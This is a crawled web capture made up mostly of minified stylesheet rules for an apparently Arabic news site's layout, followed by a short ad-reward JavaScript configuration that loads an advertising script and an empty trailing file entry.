#ab1e1e;width:100%;padding:35px 0;text-decoration:none;color:#595959;line-height:1.5}.edt_profile>a>span{display:block}.edt_profile>a>span i{display:block;width:100%;height:100%}.edt_profile>a>span i img{width:100%;height:100%;border-radius:50%;object-fit:cover}.edt_profile>a>span:nth-of-type(1){display:inline-block;width:120px;height:120px;border-radius:50%;overflow:hidden;border:2px solid #ab1e1e;padding:6px}.edt_profile>a>span:nth-of-type(1)>img{width:100%;height:100%;border-radius:50%;object-fit:cover}.edt_profile>a>span:nth-of-type(2){color:#ab1e1e;font-size:16px;font-weight:bold;margin-top:10px}.edt_profile>a>span:nth-of-type(3){padding:0 87px;margin-top:10px;font-size:16px;height:48px;overflow:hidden}.edt_list{display:inline-block;width:100%}.edt_list>a{display:inline-block;width:100%;float:right;position:relative;min-height:100px;background:#fff;box-shadow:0 0 20px #e6e6e6;text-decoration:none;padding:25px 0 0 10px;margin-bottom:15px;line-height:1.6;font-size:13px;color:#000}.edt_list>a>span img{width:100%;height:auto}.edt_list>a>span:nth-of-type(1){display:inline-block;width:65px;height:65px;overflow:hidden;border-radius:50%;position:absolute;top:19px;right:18px}.edt_list>a>span:nth-of-type(1)>img{width:100%;height:100%}.edt_list>a>span:nth-of-type(2){display:inline-block;width:100%;padding-right:99px}.edt_list>a>span:nth-of-type(2)>span:nth-of-type(1){color:#ab1e1e;display:block;font-weight:bold;margin-bottom:1px;font-size:16px}.edt_list>a#next_page{width:100%;padding:9px 0 0!important;min-height:initial;display:inline-block}.edt_list>a#next_page>span{padding:0;height:auto!important;position:relative;width:100%;border:0;margin:0;top:0;left:auto}#edt_more{display:inline-block;width:100%;background:#fff;text-align:center;padding:20px;font-size:18px;color:#ab1e1e;font-weight:bold;cursor:pointer}@media screen and (min-width:1280px){.edt_list>a{width:49%;margin-left:2%;font-size:13px}.edt_list>a:nth-of-type(2n){margin-left:0%}}@media screen and (min-width:1500px){.edt_profile>a{width:32%;float:right}.edt_profile>a:last-of-type{margin-left:0%}.edt_profile>a>span:nth-of-type(3){padding:0 65px}.edt_list>a{min-height:130px;font-size:17px}.edt_list>a>span:nth-of-type(1){top:32px;right:32px}.edt_list>a>span:nth-of-type(2){padding-right:127px}.edt_list>a>span:nth-of-type(2)>span:nth-of-type(1){font-size:19px}}.edt_header{display:inline-block;width:100%;background:#fff;text-align:center;padding:35px 0;border-bottom:2px solid #ab1e1e;margin-bottom:20px;box-shadow:0 0 20px #e6e6e6;position:relative}.edt_header>span{display:inline-block;width:125px;height:125px;border-radius:50%;overflow:hidden;border:2px solid #ab1e1e;padding:6px}.edt_header>span>i{display:inline-block;width:100%;height:100%;border-radius:50%;overflow:hidden}.edt_header>span>i>img{width:100%;height:100%}.edt_header>b{color:#ab1e1e;display:block;font-size:20px;margin:7px 0 30px}.edt_header>div{display:inline-block;width:100%}.edt_header>div>div{display:inline-block;width:50%;float:right}.edt_header>div>div>span:nth-of-type(1){display:inline-block;width:100px;height:100px;background:#d4d4d4;border-radius:50%;padding-top:20px}.edt_header>div>div>span:nth-of-type(1)>svg{width:32px;height:32px;fill:#707070}.edt_header>div>div>span:nth-of-type(1)>b{display:block;font-size:14px}.edt_header>div>div>span:nth-of-type(2){display:block;color:#ab1e1e;font-size:18px;font-weight:bold;margin-top:13px}.nws_list{display:inline-block;width:100%}.nws_list>a{display:inline-block;width:100%;float:right;margin-bottom:15px;background:#fff;text-decoration:none;padding:20px;box-shadow:0 0 20px #e6e6e6;line-height:1.6}.nws_list>a>span:nth-of-type(1){color:#ab1e1e;font-weight:bold;display:block}.nws_list>a>span:nth-of-type(2){color:#b2b2b2;font-size:14px}.nws_list>a#next_page{width:100%;padding:0;min-height:inherit}@media screen and (min-width:1280px){.nws_list>a{width:49%;margin-left:2%;min-height:114px}.nws_list>a:nth-of-type(2n){margin-left:0%}.edt_header>div{position:absolute;top:46px;left:0;width:100%}.edt_header>div>div{width:40%}.edt_header>div>div:nth-of-type(2){float:left}}@media screen and (min-width:1500px){.edt_header{padding:66px 0 38px}.edt_header>div{top:85px}.edt_header>div>div{width:50%}.edt_header>div>div>span:nth-of-type(2){font-size:24px;margin-top:22px}.edt_header>b{font-size:29px}.nws_list>a{padding:33px 25px 33px;min-height:155px}.nws_list>a>span:nth-of-type(1){font-size:17px;line-height:1.8;margin-bottom:4px}.nws_list>a>span:nth-of-type(2){font-size:15px}}#ipage{display:block;position:relative;background:#fff;margin-bottom:20px}#ipage #psort{padding:10px 15px;margin-bottom:15px}#ipage #psort>span{color:#000}#ipage.t{background:transparent}#ipage.t #psort{padding:10px 0}#ipage.t #psort>span{color:#ab1e1e}#ipage.t .alist{padding:0}@media screen and (min-width:1280px){#ipage #psort{padding:20px}#ipage #psort>span{font-size:25px}#ipage.t #psort{padding:0}}@media screen and (min-width:1500px){#ipage #psort{padding:20px 30px}#ipage.t #psort{padding:20px 0}}#lcol .alist{padding:0}.alist{display:inline-block;width:100%;padding:0 15px}.alist.v2>div{width:49%;float:right;margin-left:2%;margin-bottom:2%}.alist.v2>div:nth-of-type(2n){margin-left:0%}.alist.v2>div.fcard{margin-bottom:20px;width:100%}.alist.v2>div.mpuads{width:100%}.alist.v2 .fcard{font-size:12px}.alist.v2 .fcard>a>span:nth-of-type(2){font-size:12px}.alist.v2 .fcard .ic{transform:translate3d(-50%,-50%,0) scale(.7)}.alist.v2>.aclv{width:50%;height:230px;float:right;text-align:right}.alist.v2>.aclv .bvw{width:87%;height:92%;transform:translateX(-3%)}.alist.v2>.aclv .bvw>span:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translate3d(0%,0%,0)}.alist.v2>.aclv .bvw>span>span{font-size:11px;z-index:2}.alist.v2>.aclv .bvw>span>span .ic{transform:translate3d(-50%,-50%,0) scale(.6);top:-25px}.acl{display:inline-block;width:100%;position:relative;min-height:85px;margin-bottom:10px;box-shadow:0 13px 14px 0 #e8e8e8;background:#fff;overflow:hidden}.acl>span{display:inline-block;width:calc(50% - 15px);position:absolute;height:100%;overflow:hidden;border:1px solid #eee;line-height:0}.acl>span>a{display:inline-block;width:100%;height:100%;position:absolute;top:50%;transform:translateY(-50%);overflow:hidden;border-right:0 solid #fff}.acl>span>a>img{width:auto;height:100%;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);min-width:100%}.acl>span>a .ic{transform:translate3d(-50%,-50%,0) scale(.5)}.acl>span .fc_sec{font-size:10px;bottom:5px;right:5px}.acl>div{display:inline-block;width:100%;padding:12px 49% 11px 8px;line-height:1.2}.acl>div>a{display:inline-block;color:#000;width:100%;text-decoration:none;font-size:12px}.acl>div>a>b{display:block;line-height:1.6;max-height:60px;overflow:hidden;margin-bottom:6px}.acl>div>a>span{display:none;color:#606060}.acl>div>a.fc_time{width:auto!important;float:left}.acl>div>a .tmt{margin-top:5px;font-size:10px}.acl>div>a.fc_sec{position:relative;width:auto!important;bottom:auto;right:auto;margin:0;box-shadow:0 1px 7px rgba(255,0,0,.62);font-size:10px;margin-left:0;padding:5px 5px 6px;float:right}.acl>div>a.fc_sec+a{display:inline-block;width:auto;font-size:12px}.acl+#next_page #load_more{margin:0;width:100%;background:#fff}#load_more{display:inline-block;width:100%;width:calc(100% + 30px);text-align:center;color:#ab1e1e;font-weight:bold;padding:20px;border-top:1px solid #efefef;margin-right:-15px;margin-left:-15px;cursor:pointer;text-decoration:none}#load_more.ls{background:#fff;margin:0;width:100%}@media screen and (max-width:700px){.alist.v2 .fcard .fct:nth-of-type(2)>a>span:nth-of-type(1){font-size:12px}}@media screen and (min-width:1150px){.acl>span>a{max-height:inherit;border:0}}@media screen and (min-width:1280px){.alist{padding:0 20px}.alist.eb{padding:0}.alist.v2>div.fcard_col{width:49%!important;margin-left:2%!important}.alist.v2>div.fcard_col:nth-of-type(2n){margin-left:0%!important}.alist.v2 .fcard{margin-bottom:20px}.alist.v2 .fcard .ic{transform:translate3d(-50%,-50%,0) scale(1)}.alist.v2 .fcard>a>span:nth-of-type(2){font-size:18px}.alist.v2>.aclv{height:280px;text-align:center;width:33%}.alist.v2>.aclv .bvw{width:84%;transform:translateX(4%)}.alist.v2>.aclv .bvw>span>span{font-size:15px}.alist.v2>.aclv .bvw>span>span .ic{transform:translate3d(-50%,-50%,0) scale(.8);top:-73%}.acl{min-height:150px;margin-bottom:20px}.acl>span{width:33%}.acl>span>a .ic{transform:translate3d(-50%,-50%,0) scale(.75)}.acl>span>a img{width:120%}.acl>span .fc_sec{font-size:12px;bottom:15px;right:15px}.acl>div{padding:16px 37% 14px 30px;line-height:1.5}.acl>div>a:first-of-type{margin-bottom:8px}.acl>div>a>b{font-size:20px;max-height:63px}.acl>div>a>span{font-size:15px;margin-top:10px}.acl>div>a.fc_time{float:none}.acl>div>a.fc_sec{font-size:12px;padding:5px 10px 8px;margin-left:10px}.acl>div>a.fc_sec+a{font-size:15px}#load_more{font-size:20px;width:calc(100% + 40px);margin-right:-20px}}@media screen and (min-width:1500px){.alist{padding:0 30px}.alist.v2{margin-top:15px}.alist.v2>div,.alist.v2>div.fcard_col{width:32%!important;margin-bottom:20px}.alist.v2>div:nth-of-type(2n),.alist.v2>div.fcard_col:nth-of-type(2n){margin-left:2%!important}.alist.v2>div:nth-of-type(3n),.alist.v2>div.fcard_col:nth-of-type(3n){margin-left:0%!important}.alist.v2>div :nth-of-type(3n+1),.alist.v2>div.fcard_col :nth-of-type(3n+1){clear:both}.alist.v2>.aclv{height:400px}.alist.v2>.aclv .bvw{width:85%}.alist.v2>.aclv .bvw>span>i{font-size:15px;top:12px;left:12px}.alist.v2>.aclv .bvw>span>i svg{width:20px;height:20px}.alist.v2>.aclv .bvw>span>span{font-size:20px;padding:0 20px 20px}.alist.v2>.aclv .bvw>span>span .ic{transform:translate3d(-50%,-50%,0) scale(1)}.alist.v2>.aclv .bvw>span>span b{font-size:18px}.alist.eb{margin-top:0}.acl{min-height:180px}.acl>div>a>span{font-size:18px}.acl>span>a img{width:100%}#load_more{width:calc(100% + 60px);margin-right:-30px}}.cbox{display:inline-block;width:100%;background:#fff;padding:15px;margin-bottom:20px}.cbox>h6{color:#ab1e1e;font-size:16px;margin:0 0 10px}.cbox>div{display:inline-block;width:100%}.cbox>div>a{display:inline-block;width:48%;color:#000;text-decoration:none;line-height:0;float:right;margin-left:4%;background:#fff;box-shadow:0 0 10px #e0e0e0;font-size:12px;margin-bottom:4%}.cbox>div>a>img{width:100%;height:120px}.cbox>div>a>div{position:relative}.cbox>div>a>div .ic{transform:translate3d(-50%,-50%,0) scale(.7)}.cbox>div>a>div>img{width:100%}.cbox>div>a>span{display:inline-block;width:100%;line-height:1.2;padding:10px;font-size:11px}.cbox>div>a>span>span{display:inline-block;width:100%;line-height:1.8;height:60px;overflow:hidden}.cbox>div>a:nth-of-type(2n){margin-left:0%}.cbox>div .aclv{padding:7px;transform:translateX(2px);background:transparent!important}.cbox>div .aclv .bvw{padding:0}.cbox.v2{background:#172132}.cbox.v2>h6{color:#fff}.cbox.v2>div>a{color:#fff;background:#323b4b;box-shadow:0 0 10px #242424}.cbox.v2>div .bvw:before,.cbox.v2>div .bvw:after{background:#343f51}.cbox.v2>div .bvw:after{background:#293244}@media screen and (min-width:1280px){.cbox>h6{font-size:20px;margin:0 0 20px}.cbox>div>a{width:23.5%;margin-left:2%;margin-bottom:2%;font-size:14px}.cbox>div>a:nth-of-type(2n){margin-left:2%}.cbox>div>a:nth-of-type(4n){margin-left:0%}.cbox>div .bvw{height:200px}}@media screen and (min-width:1500px){.cbox{padding:30px}.cbox>h6{font-size:25px;margin:0 0 30px}.cbox>div>a{font-size:18px;box-shadow:0 0 22px #e0e0e0}.cbox>div>a>span{padding:20px}.cbox>div .bvw{height:280px}.cbox.v2>div>a{box-shadow:0 0 22px #242424}}.ntva_box{display:inline-block;width:100%;background:#fff;margin-bottom:20px}.ntva_box>h6{color:#ab1e1e;padding:6px 15px;background:#dcdcdc;font-size:16px;margin:0 0 15px;border-right:3px solid #ab1e1e}.ntva_box>div{display:inline-block;width:100%;padding:0 15px}.ntva_box>div>a{display:inline-block;width:100%;float:right;background:#fff;margin-bottom:4%;color:#000;text-decoration:none;line-height:0;font-size:14px;display:inline-block;width:100%}.ntva_box>div>a>img{width:100%;height:180px}.ntva_box>div>a>span{display:inline-block;width:100%;line-height:1.5;height:70px;overflow:hidden;padding-top:9px}@media screen and (min-width:1280px){.ntva_box>h6{font-size:20px;margin:0 0 15px}.ntva_box>div>a{width:49%;margin-left:2%;margin-bottom:2%}.ntva_box>div>a:nth-of-type(2n){margin-left:0%}}@media screen and (min-width:1500px){.ntva_box>div>a{width:24.25%;margin-left:1%;margin-bottom:2%}.ntva_box>div>a:nth-of-type(2n){margin-left:1%}.ntva_box>div>a:nth-of-type(4n){margin-left:0%}.ntva_box.max3>div>a{width:32.5%;margin-left:1.25%;margin-bottom:2%}.ntva_box.max3>div>a:nth-of-type(2n){margin-left:1.25%}.ntva_box.max3>div>a:nth-of-type(3n){margin-left:0%}.ntva_box.max3>div>a:nth-of-type(4n){margin-left:1.25%}}.fcard{display:inline-block;width:100%;max-width:650px;position:relative;background:#fff;box-shadow:0 0 9px #cecece;text-align:right;line-height:1.5;vertical-align:top}.fcard a{color:#000;text-decoration:none}.fcard .fct{display:inline-block;width:100%;line-height:1.5;position:relative;float:right}.fcard .fct:nth-of-type(1){line-height:0}.fcard .fct:nth-of-type(1)>a:nth-of-type(1){display:inline-block;line-height:0;width:100%;background:#000;position:relative}.fcard .fct:nth-of-type(1)>a>img{opacity:.8;transition:opacity .3s ease-out;width:100%;max-height:240px}.fcard .fct:nth-of-type(2)>a{padding-bottom:20px;display:inline-block;width:100%}.fcard .fct:nth-of-type(2)>a>span{display:block}.fcard .fct:nth-of-type(2)>a>span:nth-of-type(1){font-size:18px;padding:16px 20px 0;font-weight:bold;max-height:96px;overflow:hidden}.fcard .fct:nth-of-type(2)>a>span:nth-of-type(1)>i{display:inline-block;margin-left:5px;font-style:normal;border:1px solid #c62828;font-size:12px;padding:0 4px 2px;color:#fff;border-radius:2px;background:rgba(198,40,40,.93)}.fcard .fct:nth-of-type(2)>a>span:nth-of-type(2){font-size:14px;color:#686666;padding:20px 20px 0;margin-top:-10px;line-height:1.7;max-height:68px;overflow:hidden}.fcard .fct:nth-of-type(2) .tmt{margin-top:10px;padding:0 20px}.fcard .fct:hover:nth-of-type(1)>a>img{opacity:1}.fcard.sl .fc_sec{bottom:-49px;background:transparent;box-shadow:none;color:#c03535!important;font-size:17px;font-weight:bold;padding-right:6px}.fcard.sl .fct:nth-of-type(2)>a span:nth-of-type(1){padding:57px 20px 0}.fcard .fcard_list{display:inline-block;width:100%;float:right}.fcard .fcard_list a{display:inline-block;width:100%;float:right;position:relative;min-height:80px;overflow:hidden;border-top:1px solid #c9c9c9}.fcard .fcard_list a>span{display:inline-block}.fcard .fcard_list a>span:nth-of-type(1){width:100px;height:100%;line-height:0;position:absolute;top:0;right:0;background:#000;overflow:hidden}.fcard .fcard_list a>span:nth-of-type(1) img{position:absolute;top:0;left:50%;width:auto;height:100%;opacity:.8;transition:opacity .3s ease-out;transform:translate3d(-50%,0%,0)}.fcard .fcard_list a>span:nth-of-type(1) .ic{transform:translate3d(-50%,-50%,0) scale(.6)}.fcard .fcard_list a>span:nth-of-type(2){width:100%;padding:16px 113px 0 10px;line-height:2;font-weight:bold;font-size:12px}.fcard .fcard_list a>span:nth-of-type(2)>span{display:inline-block;width:100%;max-height:44px;overflow:hidden}.fcard .fcard_list a:hover>span:nth-of-type(1) img{opacity:1}.fcard .fcard_list a .tmt{margin-top:5px;margin-bottom:10px}.fcard.iwv>h6{margin:0}.fcard.iwv>h6>a{display:inline-block;width:100%;background:#ab1e1e;color:#fff;font-size:21px;padding:9px 20px}.fcard.iwv .fct:nth-of-type(1) span{position:absolute;bottom:0;color:#fff;font-weight:normal;font-size:17px;width:100%;margin-bottom:10px;z-index:2;line-height:1.5;padding:20px}.fcard.iwv .fcard_list a{background:#c03535;border-top:1px solid #961a1a;color:#fff!important}.fcard.iwv .fcard_list a:nth-of-type(1){border-top:0}.fcard.iwv .fcard_list a:nth-of-type(2){background:#b52929}.fcard.iwv .fcard_list a:nth-of-type(3){background:#aa1e1e}.fcard.iwv .fcard_list a:nth-of-type(4){background:#9a1b1b}.fcard.iwv .fcard_list a>span:nth-of-type(2){font-size:12px;padding:10px 113px 15px 10px;max-height:61px;display:inline-block;overflow:hidden}.fcard .tmt{font-size:.8em!important}em,.fc_sec{position:absolute;bottom:15px;right:15px;display:inline-block;background:rgba(198,40,40,.93);line-height:1;color:#fff!important;font-style:normal;padding:6px 10px 8px;font-size:12px;box-shadow:0 3px 20px rgba(255,0,0,.62);z-index:2;text-decoration:none}@media screen and (min-width:1280px){.fcard .fct:nth-of-type(1)>a>img{height:180px}}.fcard.cinema{padding:22px 20px 20px;overflow:hidden;background:#172132}.fcard.cinema *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fcard.cinema>a{color:#fff;position:relative;display:inline-block;width:100%;font-weight:bold;margin-bottom:10px}.fcard.cinema .cinema_slider{display:block;width:100%;height:400px;position:relative;overflow:hidden;max-width:300px;margin:0 auto}.fcard.cinema .cinema_slider *,.fcard.cinema .cinema_slider:before,.fcard.cinema .cinema_slider:after{transition:all .3s ease-out}.fcard.cinema .cinema_slider.rtl .cards .card{left:auto;right:50%;margin-left:auto;margin-right:-108px}.fcard.cinema .cinema_slider.rtl .cards_action .dots{direction:rtl}.fcard.cinema .cards{position:absolute;top:0;left:50%;width:280px;height:360px;background:rgba(255,255,0,0);transform:translateX(-50%);-webkit-perspective:600px}.fcard.cinema .cards .card{display:inline-block;position:absolute;top:32%;left:50%;width:216px;height:326px;margin-left:-108px;margin-top:-90px;cursor:pointer;background:#000;overflow:hidden;-webkit-transform-style:preserve-3d;-khtml-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.fcard.cinema .cards .card .bvw{height:100%;opacity:.3;z-index:2}.fcard.cinema .cards .card .bvw>span{opacity:1}.fcard.cinema .cards .card .bvw>span:before{content:"";position:absolute;top:0%;left:0%;z-index:3}.fcard.cinema .cards .card .bvw>span>span{z-index:5}.fcard.cinema .cards .card:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);z-index:1}.fcard.cinema .cards .card img{position:absolute;top:0%;left:50%;width:auto!important;height:100%;transform:translateX(-50%)}.fcard.cinema .cards .card span{display:inline-block;width:100%;position:absolute;color:#fff;z-index:2;bottom:0;right:0;padding:20px;opacity:0}.fcard.cinema .cards .card.activeCard{box-shadow:0 5px 20px rgba(0,0,0,.5)}.fcard.cinema .cards .card.activeCard span{opacity:1}.fcard.cinema .cards .card.activeCard .bvw{opacity:1}.fcard.cinema .cards_action{position:absolute;bottom:6px;left:50%;transform:translateX(-50%)}.fcard.cinema .cards_action .dots{direction:ltr}.fcard.cinema .cards_action .dots i{display:inline-block;width:4px;height:4px;background:#596374;border-radius:3px;margin:0 2px}.fcard.cinema .cards_action .dots i.active{background:#c62828;width:10px}.fcard.cinema .cards_action .left_btn,.fcard.cinema .cards_action .right_btn{width:20px;height:20px;background:transparent;cursor:pointer;top:4px}.fcard.cinema .cards_action .left_btn{left:-20px}.fcard.cinema .cards_action .right_btn{right:-20px;transform:rotate(180deg)}.aw_ico{display:inline-block;width:30px;height:30px;position:absolute;background:#c62828;border-radius:50%;top:0;left:0}.aw_ico:before,.aw_ico:after{width:8px;height:2px;background:#fff;position:absolute;content:"";top:50%;left:50%;transform:translate3d(-50%,-50%,0) rotate(45deg)}.aw_ico:before{margin:2px 0 0 -1px}.aw_ico:after{transform:translate3d(-50%,-50%,0) rotate(-45deg);margin:-3px 0 0 -1px}.fcard.free_article{padding:32px 20px 29px;background:#172132;color:#fff;text-align:center}.fcard.free_article>a:nth-of-type(1){display:inline-block;width:100%;position:relative}.fcard.free_article>a:nth-of-type(1) img{width:100%;height:100%;border-radius:50%}.fcard.free_article>a:nth-of-type(1)>span:nth-of-type(1){display:inline-block;width:100px;height:100px;position:relative;background:transparent}.fcard.free_article>a:nth-of-type(1)>span:nth-of-type(1):before{content:"";display:inline-block;width:115%;height:115%;position:absolute;border:2px solid #c62828;z-index:2;border-radius:50%;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.fcard.free_article>a:nth-of-type(1)>span:nth-of-type(1) i{display:inline-block;width:100%;height:100%;border-radius:50%;overflow:hidden}.fcard.free_article>a:nth-of-type(1)>span:nth-of-type(2){color:#fff;padding:10px 15px 15px;font-weight:normal;font-size:20px;padding:16px 20px 20px;display:block}.fcard.free_article>a:nth-of-type(2){background:#c62828;position:absolute;color:#fff;font-size:13px;padding:6px 12px;bottom:0;left:50%;transform:translateX(-50%)}.fcard.free_article>div{margin-bottom:25px;font-size:12px;color:#c62828}.fcard.free_article>div>a{display:inline-block;color:#fff}.fcard.free_article>div>span{color:#6b84ad}.fcard.gallery{padding:32px 20px 29px;background:#101723;text-align:center;overflow:hidden}.fcard.gallery>a{color:#fff;transform:translateX(6%)}.fcard.gallery>a>span:nth-of-type(1){display:inline-block;position:relative}.fcard.gallery>a>span:nth-of-type(1):before{content:"";position:absolute;width:36px;height:351px;background:url(../../images/gallery.jpg) #000 no-repeat top center;top:-11px;left:-36px}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1){display:inline-block;width:235px;height:335px;position:relative;overflow:hidden}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1) img{position:absolute;width:auto!important;height:100%;top:0;left:50%;transform:translateX(-50%)}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1)>span{position:absolute;bottom:0;display:inline-block;line-height:1.5;width:100%;left:0;padding:0 15px 30px;font-size:12px;z-index:2;color:#83888f}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1)>span>b{font-size:21px;display:block;font-weight:normal;color:#fff;margin-bottom:10px;max-height:66px;overflow:hidden}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1)>span .ic{top:-73%}.fcard.newsletter{background:#c62828;padding:32px 20px 29px;overflow:hidden;color:#fff}.fcard.newsletter:before{position:absolute;content:"";width:200px;height:200px;background:#d04040;border-radius:50%;z-index:1;top:48px;right:-90px}.fcard.newsletter form{margin-top:20px}.fcard.newsletter input{display:inline-block;width:100%;border:0;outline:0;padding:12px;font-size:12px}.fcard.newsletter button{position:absolute;left:4px;top:4px;padding:7px 21px;border:0;outline:0;background:#c62828;color:#fff}.fcard.newsletter button:hover{background:#d04040}.fcard.newsletter>span,.fcard.newsletter form{position:relative;display:inline-block;width:100%;z-index:2}.fcard.newsletter>span:nth-of-type(2){color:#f0c5c5;margin-top:13px}#ffooter{display:inline-block;width:100%;float:right;background:#0f161d;overflow:hidden;text-align:center;padding:21px 0 0}#ffooter>div>a:nth-of-type(1){display:inline-block}#ffooter>div>div:nth-of-type(1){display:flex;margin-top:10px;width:100%;padding:0 31px;justify-content:center}#ffooter>div>div:nth-of-type(1)>a{display:inline-block;position:relative;margin:5px;line-height:0}#ffooter>div>div:nth-of-type(1)>a>svg{display:inline-block;width:25px;height:25px;fill:#b71c1c;position:relative}#ffooter>div>div:nth-of-type(1)>a:hover>svg{fill:#f00}#ffooter>div>div:nth-of-type(1)>a:before{content:"";display:inline-block;width:120%;height:80%;background:rgba(255,0,0,.2);position:absolute;border-radius:50%;filter:blur(15px);top:-5px;left:0}#ffooter>div>div:nth-of-type(2){color:#9c9c9c;font-size:14px;line-height:1.5;margin-top:15px;padding-top:15px;border-top:1px solid #1f1f1f}#ffooter>div>div:nth-of-type(2)>a{color:#9c9c9c;text-decoration:none}#ffooter>div>div:nth-of-type(2)>a:hover{color:#565e67}#ffooter>div>div:nth-of-type(2)>a:hover svg{fill:#565e67}#ffooter>div>div:nth-of-type(2)>a svg{fill:#9c9c9c;width:91px;height:19px;vertical-align:middle}#ffooter>div>div:nth-of-type(2)>a:nth-of-type(3){display:block;margin-top:20px;padding:2px 0 9px;color:#b71c1c;font-weight:bold;font-size:16px;position:relative}#ffooter>div>div:nth-of-type(2)>a:nth-of-type(3):before{content:"";display:inline-block;width:60%;height:200%;background:rgba(255,0,0,.2);position:absolute;border-radius:50%;filter:blur(15px);top:5px;left:50%;transform:translateX(-50%);max-width:200px}#ffooter>div>div:nth-of-type(2)>a:nth-of-type(3):hover{color:#f00}#footerLinks{line-height:1;display:inline-block;width:100%;float:right;background:#202020;padding:16px 20px 15px;box-sizing:border-box}#footerLinks>span{color:#9c9c9c;font-size:15px;display:inline-block;vertical-align:middle;margin-top:4px}#footerLinks>a{display:inline-block;float:left;margin-right:20px}#footerLinks>a svg{width:27px;height:27px}@media screen and (min-width:768px){#footerLinks{display:none}.formobile{display:none}}@media screen and (max-width:768px){.formobile{display:block}}@media screen and (min-width:1280px){#ffooter{padding-top:24px;position:relative}#ffooter:before{position:absolute;content:"";display:inline-block;width:100%;height:1px;background:#1f1f1f;left:0;bottom:64px}#ffooter>div>a:nth-of-type(1){float:right}#ffooter>div>div:nth-of-type(1){width:auto;float:left;margin-top:0}#ffooter>div>div:nth-of-type(1)>a{margin-right:23px}#ffooter>div>div:nth-of-type(2){display:inline-block;width:100%;text-align:right;padding:0 0 10px;margin-top:25px;border-top:0}#ffooter>div>div:nth-of-type(2)>a:nth-of-type(3){display:inline-block;margin-right:28px}#ffooter>div>div:nth-of-type(2)>a:nth-of-type(3):before{width:260%;top:19px}}.mobile-social-icon{display:inline-block;position:relative;margin:5px;line-height:0}.svg-icon{display:inline-block;width:25px;height:25px;fill:#b71c1c;position:relative}.speakol-widget{background:#fff;margin-bottom:20px;position:relative}.speakol-widget .spk-default-wg .sp-top-bar{position:absolute;top:6px;left:0;width:100%;margin:0}.speakol-widget .spk-header{color:#ab1e1e!important;background:transparent!important;border-right:0!important;padding:15px}.speakol-widget .article-box{background:#fff;box-shadow:0 0 10px #e0e0e0;margin-bottom:4%}.speakol-widget .sp-title-container{padding:8px 20px 17px!important}.speakol-widget .ad-img-container{line-height:0}#pleft .sp-title-container p{max-height:68px!important;overflow:hidden!important;display:inline-block;font-style:normal}#pleft .spk-list-wg .sp-title-container{padding-bottom:10px!important}.speakol-widget.stories.carousel .story>.item-link>.info{display:none}.speakol-widget.stories.carousel .story{width:16vw!important;margin:8px 4px!important}.speakol-widget.stories.carousel .story>.item-link>.item-preview{max-height:16vw!important}.speakol-widget.stories.carousel{position:fixed;margin:0;top:53px;box-shadow:0 0 10px #ccc;z-index:2;left:0;width:100%}.speakol-widget.stories.carousel+#fpage{margin-top:70px}.cbox .eng_widget_is{font-size:15px!important}.cbox .eng_widget_in{min-height:146px}.cbox .eng_ww_title{margin-bottom:20px!important}.eng-stories-row._attach{top:50px!important}.eng-stories-row._rtl{background:#fff;box-shadow:0 0 8px #cacaca}#details_content+[id^=POSTQUARE_WIDGET]{display:inline-block;width:100%;margin-top:20px}#eng-feed-container .eng-feed{background:#fff;padding:10px!important}@media screen and (max-width:1280px){.eng_asw .eng_widget_sw{width:100%!important;margin:0 0 20px 0!important}.eng_asw .eng_rows_seperator{display:block!important}}@media screen and (min-width:1280px){.speakol-widget .article-box{margin-bottom:2%}#pright .speakol-widget .spk-header{font-size:20px!important;padding:23px 15px 20px}#pright .speakol-widget .spk-default-wg .sp-top-bar{top:16px}#pright .sp-title-container p{height:57px!important;overflow:hidden!important;display:inline-block;width:100%;font-size:12px}#pright .spk-default-wg .sp-title-container{height:105px}#pleft .spk-list-wg .sp-title-container{padding-left:0!important;padding-bottom:0!important}#pleft .sp-title-container p{font-size:12px;max-height:56px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://jscdn.greeter.me/filfanreward.js
body_size: 469
content:

(function () {
    // === Customer-Specific Configuration ===
    const adipoloRewardConfig = {
        gptSlot: "/7047,22655109307/apl/aplmcm7047/rewardyt2025/sarmady25",
        token: 'c365b7c5e8f204e78b77647fe71457a40ff283d3982800e06275d12de489b1c0',
        debug: true,
    };
    window.adipoloRewardConfig = adipoloRewardConfig;


    


    // === Generic Script Loader (Reusable for All Customers) ===
    const scriptsToLoad = [
        {
            src: "https://jscdn.greeter.me/rwhaiyt2025adipolo.js",
            async: false,
            defer: true,
        },
    ];

    scriptsToLoad.forEach(({src, async = true, defer = false}) => {
        const script = document.createElement("script");
        script.src = src;
        script.async = async;
        script.defer = defer;
        document.head.appendChild(script);
    });
})();



--- FILE ---
content_type: application/javascript
request_url: https://www.sarmady.net/lap/services/SAH021019.min.js
body_size: 9128
content:
